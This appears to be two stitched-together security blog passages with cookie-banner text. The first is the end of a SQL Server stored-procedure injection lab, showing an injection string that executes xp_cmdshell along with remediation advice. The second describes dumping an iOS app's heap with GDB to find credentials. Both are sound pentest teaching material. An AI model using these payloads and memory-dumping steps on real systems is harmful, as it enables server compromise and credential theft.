
-- Attempt to execute xp_cmdshell inside the sp
EXEC MASTER.dbo.sp_sqli 'master'';EXEC master..xp_cmdshell ''whoami''--';
Below is a screen shot of the expected result.
Tada! As you can see when you’re trying to escalate privileges using a stored procedure that uses the “WITH EXECUTE AS” clause the trustworthy setting makes a big difference.
Fixing the Stored Procedures
Microsoft has some pretty good recommendations to help prevent these types of attacks so I recommend checking out their web site for more information. Naturally, the fixes will vary depending on the environment, application, and use cases, but below are a few options to get you started.
1. Use parameterized queries in stored procedures to help prevent SQL injection. Below is an example of how to fix the first stored procedure from the lab. Removals in read, and additions are in black. Sign in as “sa” login to create it.
-- Create procedure with sqli fix
CREATE PROCEDURE sp_sqli_fix
@DbName varchar(max)
WITH EXECUTE AS OWNER
AS
BEGIN
SELECT name FROM master..sysdatabases WHERE name = 'tempdb' OR name = @DbName;
END
GO
-- Allow members of PUBLIC to execute it
GRANT EXECUTE ON sp_sqli_fix to PUBLIC
Now when we attempt to inject SQL into the “sp_sqli_fix” procedure with the “MyUser” login the injection fails and only the tempdb is returned.
-- Check if EXCUTE AS user is a sysadmin inside sp_sqli_fix
EXEC MASTER.dbo.sp_sqli_fix 'master'';SELECT is_srvrolemember(''sysadmin'') as priv_execsp--';
2. If it’s possible, set TRUSTWORTHY to off for the affected databases (excluding MSDB). This will help prevent the execution of xp_cmdshell and other bad things from within stored procedures that use WITH EXECUTE AS. It will also enforce a sandbox that only allows the stored procedure to access information associated with its own database.
ALTER DATABASE master SET TRUSTWORTHY OFF
Note: Be careful, there are some legit use cases for this and you could end up breaking things! So make sure you know what you’re doing.
3. Make sure custom stored procedures aren’t owned by sysadmins. For example, if the database owner of an application database is a sysadmin consider changing the owner to an account with less privilege so stored procedures using WITH EXECUTE AS OWNER will have less impact if other vulnerabilities exist.
4. Don’t assign the PUBLIC role with execute privileges on custom stored procedures. Only assign it to users or roles that require it. This will help prevent low privileged users from accessing potentially dangerous custom stored procedures.
REVOKE EXECUTE ON sp_sqli to PUBLIC
5. Use stored procedures signed with certificates instead of the WITH EXECUTE AS clause when possible. It’s worth it for all the reasons I provided when we created the “sp_sqli2” stored procedure earlier in this blog.
Wrap Up
The issues covered in this blog/lab were intended to help pentesters, developers, and dev-ops understand how a few common misconfigurations and coding mistakes can lead to the compromise of an entire SQL Server instance via stored procedure SQL injection. It’s worth noting that the same techniques can be used via SQL injection through a web or thick application. I just thought it would be easier to understand if it was exploited via a direct database connection. Hopefully the information is useful. Have fun with it, and don’t forget to hack responsibly. 🙂
PS: For those of you looking to reset your lab when you’re all done use the TSQL below:
USE MASTER
GO
drop proc sp_sqli
drop proc sp_sqli2
drop login sp_sqli2_login
drop login myuser
drop certificate sp_sqli2_cert
drop master key
An essential part of pentesting iOS applications is analyzing the runtime of the application. In this blog, I will be covering how to dump the heap from an iOS application. I will also be releasing a little script to run on the iOS device to dump the heap of a specified application for you.
You can download the script from the NetSPI Git Hub. The script basically wraps around GDB, but only dumps the ranges in memory that have “sub-regions”. These sub-regions are usually where I find active credentials, anything that is currently being used in the UI, or instantiated class properties. This technique currently only works for iOS 7 and lower or until there is a working GDB version for iOS 8. You also cannot use the version GDB from the default Cydia repositories. You have to use the fixed version in this repository here: “https://cydia.radare.org” or here is a direct link to the deb package: “https://cydia.radare.org/debs/gdb_1708_iphoneos-arm.deb“. Below are a few screenshots of the process, and how the script works.

First, we launch the application that we want to capture the heap for and log in.
After we log into the app, we will keep it at the first main screen which in this case is the user’s timeline.

Now we will SSH into the device, so that we can leave the application running without the app being put in the background by iOS.
Above is the output that the script provides during runtime. Here we are giving the binary name that we want the script to dump.

Above are all the .dmp files that we can now start searching through for the credentials or any other sensitive data. You can usually find encryption keys or passwords from any instantiated classes that use encryption or contain the login process. I personally use a combination of the “strings” command and “xxd” as a hex dumper but you can use any hex editor that works for you.
This technique can be used to determine if the application is not removing sensitive information from memory once the instantiated classes are done with the data. All applications should deallocate spaces in memory that deal with classes and methods that were used to handle sensitive information, otherwise you run the risk of the information sitting available in memory for an attacker to see.
I’ve included the GDB commands that are used in the script:
gdb –pid=”<PID>”
info mach-regions (look for sub-regions)
dump binary memory heap1.dmp <sub-region range from above>
Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.
Name
Domain
Purpose
Expiry
Type
YSC
youtube.com
YouTube session cookie.
52 years
HTTP
Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.
Name
Domain
Purpose
Expiry
Type
VISITOR_INFO1_LIVE
youtube.com
YouTube cookie.
6 months
HTTP
Test
test.com
Testing
7 days
HTTP
Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.
We do not use cookies of this type.
Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.
We do not use cookies of this type.
Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.
We do not use cookies of this type.
Cookies are small text files that can be used by websites to make a user's experience more efficient. The law states that we can store cookies on your device if they are strictly necessary for the operation of this site. For all other types of cookies we need your permission. This site uses different types of cookies. Some cookies are placed by third party services that appear on our pages.
Cookie Settings
Discover how the NetSPI BAS solution helps organizations validate the efficacy of existing security controls and understand their Security Posture and Readiness.